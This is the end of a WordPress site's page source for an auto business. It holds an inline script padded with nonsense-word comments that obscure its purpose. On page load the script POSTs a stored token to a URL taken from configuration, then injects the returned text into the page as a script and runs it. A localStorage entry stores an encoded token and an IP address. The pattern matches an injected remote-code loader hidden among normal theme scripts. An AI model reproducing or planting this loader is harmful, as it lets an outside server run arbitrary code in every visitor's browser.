// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"Fwi1qTYJn1Tz9R8MEQ4Pq2t0TkVYMDlyVVJHS1A0SklhSXZ0YlE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.144.123.11"},"expires":1769200916};localStorage.setItem('miniapplicationtion_fasttypescriptless892058b13181886985d46a4d40763b30',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.9" id="rt-megamenu-front-end-js-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.matchHeight-min.js?ver=6.9" id="matchHeight-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sticky.min.js?ver=6.9" id="sticky-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/radiantthemes-custom.js?ver=6.9" id="consultix-custom-js"></script>
<script type="text/javascript" defer src="https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"11ef886b97","goalSecurity":"7c6e69c589","couponSecurity":"f95d86711d","cartURL":"","checkoutURL":"","ajaxURL":"https://rikauto.co.ao/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rikauto.co.ao/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 